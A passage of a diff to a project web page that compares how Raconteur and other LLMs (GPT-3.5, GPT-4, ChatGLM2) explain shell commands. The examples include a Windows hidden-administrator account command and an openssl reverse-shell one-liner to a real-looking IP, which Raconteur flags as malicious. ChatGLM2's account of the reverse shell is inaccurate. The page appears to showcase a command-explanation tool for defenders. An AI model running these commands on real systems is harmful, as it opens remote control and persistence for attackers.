+                    2. <code>loot_zsh.txt</code>：这是要连接和输出的文件名。<br>
+                    <br>
+                    根据命令文档的描述，该命令的目的是打印文件<code>loot_zsh.txt</code>的内容。
+                  </p>
                 </div>
                 <div class="llm_answer">
-                  <p><strong>回答B:</strong><br>这是我们对另一个响应的解释。</p>
+                  <h4><strong>GPT-3.5:</strong></h4>
+                  <p style="text-align: left;">这个命令表示将名为<code>loot_zsh.txt</code>的文件的内容输出到终端上。</p>
+                </div>
+              </div>
+            </div>
+
+
+            <div class="slider-item" data-slider-index="2">
+              <div class="llm_question">
+                <h3>帮我说明一下以下代码</h3>
+                <code> net user /add "T1136.001_Admin" "T1136_pass"</code><br>
+                <code> net localgroup administrators "T1136.001_Admin" /add </code>
+              </div>
+              <div class="llm_answers">
+                <div class="llm_answer" style="border-right: 2px solid gray;">
+                  <h4><strong>Raconteur:</strong></h4>
+                  <p style="text-align: left;">
+                    该命令是用于在Windows系统中创建一个新用户的命令。具体步骤如下：<br><br>
+                    1. 使用<code>net user</code>命令创建一个新用户，其中<code>/add</code>参数表示添加新用户，<code>T1136.001_Admin</code>是用户名，<code>T1136_pass</code>是用户密码。<br><br>
+                    2. 使用<code>net localgroup</code>命令将新用户添加到本地管理员组中，其中<code>/add</code>参数表示添加新用户，<code>T1136.001_Admin</code>是用户名，表示要添加到的组名。<br><br>
+                    该命令属于恶意代码，属于权限提升类恶意代码。该命令可以创建一个新用户并将其添加到本地管理员组中，从而获得管理员权限，从而可以执行系统管理员权限的命令。建议对该命令进行审查和阻止，以防止恶意攻击。
+                  </p>
+                </div>
+                <div class="llm_answer">
+                  <h4><strong>GPT-4:</strong></h4>
+                  <p style="text-align: left;">
+                    以上代码主要用于Windows环境，用于创建新的用户并将该用户添加到管理员组。<br><br>
+                    第一行命令<code>net user /add ""T1136.001_Admin"" ""T1136_pass""</code>用于创建一个新的用户。其中，""T1136.001_Admin""是新创建的用户名，""T1136_pass""是该用户的密码。<br><br>
+                    第二行命令<code>net localgroup administrators ""T1136.001_Admin"" /add</code>是将新创建的用户""T1136.001_Admin""添加到本地的管理员组中，赋予管理员权限。<br><br>
+                    综上，这段代码创建了一个叫做""T1136.001_Admin""的用户并给与其管理员权限。
+                  </p>
+                </div>
+              </div>
+            </div>
+            <div class="slider-item" data-slider-index="3">
+              <div class="llm_question">
+                <h3>What does this command mean?</h3>
+                <code>cat loot_zsh.txt</code>
+              </div>
+              <div class="llm_answers">
+                <div class="llm_answer" style="border-right: 2px solid gray;">
+                  <h4><strong>Raconteur:</strong></h4>
+                  <p style="text-align: left;">
+                    The overall intent of the command <code>cat loot_zsh.txt</code> is to output the contents of the file <code>loot_zsh.txt</code> to the standard output.<br><br>
+                    The steps and parameters are explained as follows:<br><br>
+                    <code>cat</code>: This is a command used for concatenating files and printing them to the standard output.<br><br>
+                    <code>loot_zsh.txt</code>: This is the filename of the file to be concatenated and printed.<br><br>
+                    According to the command documentation, the purpose of this command is to print the contents of the file <code>loot_zsh.txt</code>.
+                  </p>
+                </div>
+                <div class="llm_answer">
+                  <h4><strong>GPT-4:</strong></h4>
+                  <p style="text-align: left;">
+                    The command <code>cat loot_zsh.txt</code> is used in a Unix-like operating system's shell to display the contents of a file named loot_zsh.txt. The cat command stands for "concatenate," and it reads files sequentially, writing them to the standard output. In this context, if you run this command in a terminal, it will show you everything inside the <code>loot_zsh.txt</code> file.<br>
+                  </p>
+                </div>
+              </div>
+            </div>
+            <div class="slider-item" data-slider-index="4">
+              <div class="llm_question">
+                <h3>解释代码:</h3>
+                <code>sh -c '(sleep 4377|openssl s_client -quiet -connect 81.30.139.69:8429|while : ; do sh && break; done 2>&1|openssl s_client -quiet -connect 81.30.139.69:8429 >/dev/null 2>&1 &)'</code>
+              </div>
+              <div class="llm_answers">
+                <div class="llm_answer" style="border-right: 2px solid gray;">
+                  <h4><strong>Raconteur:</strong></h4>
+                  <p style="text-align: left;">
+                    该命令的总体意图是在目标机器上建立一个反向shell连接，以便攻击者可以远程控制该机器。<br><br>
+                    具体步骤和参数含义如下：<br><br>
+
+                    1. <code>sh -c</code>：使用sh命令执行后面的命令。<br><br>
+
+                    2. <code>(sleep 4377|openssl s_client -quiet -connect 81.30.139.69:8429|while : ; do sh && break; done 2>&1|openssl s_client -quiet -connect 81.30.139.69:8429 >/dev/null 2>&1 &)</code>
+                    该命令包含多个子命令，用括号括起来表示作为一个整体执行。<br><br>
+
+                    2.1. <code>sleep 4377</code>：等待4377秒，以便攻击者有足够的时间建立反向shell连接。<br><br>
+
+                    2.2. <code>openssl s_client -quiet -connect 81.30.139.69:8429</code>：使用<code>openssl</code>命令连接到<code>81.30.139.69</code>的<code>8429</code>端口，以便与攻击者建立反向shell连接。<br><br>
+
+                    2.3. <code>while : ; do sh && break; done</code>：在反向shell连接建立之前，不断尝试执行sh命令，以便攻击者可以远程控制该机器。<br><br>
+
+                    2.4. <code>2>&1</code>：将标准错误输出重定向到标准输出，以便在反向shell连接建立后能够看到错误信息。<br><br>
+
+                    2.5. <code>openssl s_client -quiet -connect 81.30.139.69:8429 >/dev/null 2>&1 &</code>：在反向shell连接建立后，使用<code>openssl</code>命令连接到<code>81.30.139.69</code>的<code>8429</code>端口，并将标准输出重定向到<code>/dev/null</code>，以便在后台运行该命令。<br><br>
+
+                    该命令是潜在的恶意代码，因为它试图在目标机器上建立一个反向shell连接，以便攻击者可以远程控制该机器。建议立即停止该命令的执行，并检查该机器是否已经被入侵。如果已经被入侵，应立即采取措施清除恶意代码，并加强安全防护措施，以避免类似攻击再次发生。<br><br>
+                  </p>
+                </div>
+                <div class="llm_answer">
+                  <h4><strong>ChatGLM2:</strong></h4>
+                  <p style="text-align: left;">
+                    该命令的作用是使用"sleep"命令让计算机暂停执行4377秒（即4377*1000=4377000），然后使用"openssl s_client"命令连接到远程服务器81.30.139.69的8429端口，并保持静默连接。在连接成功后，命令会暂停执行一段时间（即2秒钟），然后再次连接并输出到/dev/null，即输出为空字符串。<br><br>
+                    综合来看，该命令的主要作用是让计算机暂停一段时间，然后远程连接并输出连接信息，可能是用于一些安全测试或审计等用途。 <br><br>
+                  </p>
+                </div>
+              </div>
+            </div>
+            <div class="slider-item" data-slider-index="5">
+              <div class="llm_question">
+                <h3>What does this code mean?</h3>
+                <code>od -tx2 FILENAME</code>
+              </div>
+              <div class="llm_answers">
+                <div class="llm_answer" style="border-right: 2px solid gray;">
+                  <h4><strong>Raconteur:</strong></h4>
+                  <p style="text-align: left;">
+                    1. <code>od</code> is a Linux/Unix command used to convert files into different formats, including octal, hexadecimal, decimal, etc.<br>
+                    2. <code>-tx2</code> is a parameter for the od command, where <code>-t</code> specifies the output format and <code>x2</code> indicates that the output should be in 2-byte hexadecimal data.<br>
+                    3. <code>FILENAME</code> is the filename of the file to be dumped.<br><br>
+                    The overall intent of the command is to dump the file in 2-byte hexadecimal units, making it easier to view the contents of the file.
+                  </p>
+                </div>
+                <div class="llm_answer">
+                  <h4><strong>GPT-3.5:</strong></h4>
+                  <p style="text-align: left;">
+                    <code>od -tx2 FILENAME</code> is a command-line tool used to output files in octal or textual formats. The <code>-tx2</code> option indicates that the file should be output in hexadecimal format, and <code>FILENAME</code> is the name of the file to be output. Thus, the command means to output the specified file <code>FILENAME</code> in hexadecimal format.
+                  </p>
                 </div>
               </div>
             </div>
@@ -2453,6 +2595,7 @@
           <div class="slider-page" data-index="2"></div>
           <div class="slider-page" data-index="3"></div>
           <div class="slider-page" data-index="4"></div>
+          <div class="slider-page" data-index="5"></div>
         </div>
       </div>
     </div>
--- a/files/style.css
+++ b/files/style.css
@@ -20,7 +20,7 @@
 .youtube-container {background-color: #000; margin-top: 32px;}
 .youtube {display: block; margin: auto; width: 960px; padding-top: 20px; padding-bottom: 20px;}
 .content-video {width: 100%; margin: 0; text-align: center;}
-.content-video-container {width: 100%; max-width: 100%; margin: auto;}
+.content-video-container {width: 100%; max-width: 100%; margin: auto; position: relative}
 .content-video-frame {display: inline-block; width: 49%; text-align: center;}
 .content-video-frame.medium {width: 30%;}
 .content-video-frame.large {width: 36%;}
